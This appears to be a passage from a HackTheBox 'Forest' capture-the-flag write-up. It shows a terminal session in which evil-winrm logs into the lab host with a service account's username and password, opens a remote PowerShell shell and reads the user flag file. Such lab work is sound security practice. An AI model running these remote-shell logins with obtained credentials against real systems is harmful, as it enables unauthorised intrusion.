 ┌─[✗]─[al3xt0r@parrot]─[~/Desktop/HTB/Forest]
└──╼ $evil-winrm -i 10.10.10.161 -p "s3rvice" -u "svc-alfresco"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop\
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/16/2023   9:42 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>